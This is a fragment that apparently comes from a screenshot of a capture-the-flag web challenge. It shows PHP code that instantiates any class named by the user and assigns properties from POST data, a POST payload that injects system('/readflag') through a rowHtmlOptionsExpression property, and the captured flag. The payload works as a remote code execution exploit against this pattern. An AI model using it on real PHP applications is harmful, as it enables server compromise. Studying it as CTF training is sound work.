 14
15 properties[rowHtmlOptionsExpression]=system('/readflag')&properties[template]={TableBody}&properties[data][0]=1
? Search...
Response
Pretty Raw Render \n Actions
<?php
spl_autoload_register(function($class){
    require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
    public function __construct($action,$properties){
        $object=new $action();
        foreach($properties as $name=>$value)
            $object->$name=$value;
        $object->run();
    }
}
new Action($action,$properties);
?>
flag{d696da1a-5983-4099-9c38-7780d1373d1d} execute this binary on the server to get the flag!